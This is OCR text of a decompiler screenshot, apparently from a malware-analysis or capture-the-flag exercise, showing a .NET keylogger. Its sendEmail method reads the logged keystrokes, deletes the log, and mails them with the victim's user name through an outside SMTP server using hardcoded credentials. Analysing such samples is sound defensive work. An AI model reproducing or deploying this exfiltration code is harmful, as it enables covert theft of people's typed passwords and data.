 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
extracted (1.0.0.0, .NETFramework, v4.8)
Metadata
References
{ } -
{ } KeyLogger
Program
Base Types
Derived Types
path : string
Program()
GetAsyncKeyState(int) : int
Main(string[]) : void
sendEmail(object, ElapsedEventArgs)
start() : void
verifyKey(int) : string
sendEmail(object, ElapsedEventArgs) : void
// KeyLogger, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// KeyLogger.Program
using ...
private void sendEmail(object source, ElapsedEventArgs e)
{
try
{
MailMessage mailMessage = new MailMessage();
SmtpClient smtpClient = new SmtpClient("smtp.gmail.com");
mailMessage.From = new MailAddress("email");
mailMessage.To.Add("dest");
mailMessage.Subject = "Log: " + WindowsIdentity.GetCurrent().Name;
if (File.Exists(path))
{
StreamReader streamReader = new StreamReader(path);
string body = streamReader.ReadLine();
streamReader.Close();
File.Delete(path);
mailMessage.Body = body;
smtpClient.Port = 587;
smtpClient.Credentials = new NetworkCredential("cafim30443234@arinuse.com", "VHJvamFuezNtYjNkZDFuZ19rM3lsMGdnMzI1X3QwX3IzZ2YxbDM1fQ==");
smtpClient.EnableSsl = true;
smtpClient.Send(mailMessage);
}
}
catch (Exception)
{
}
}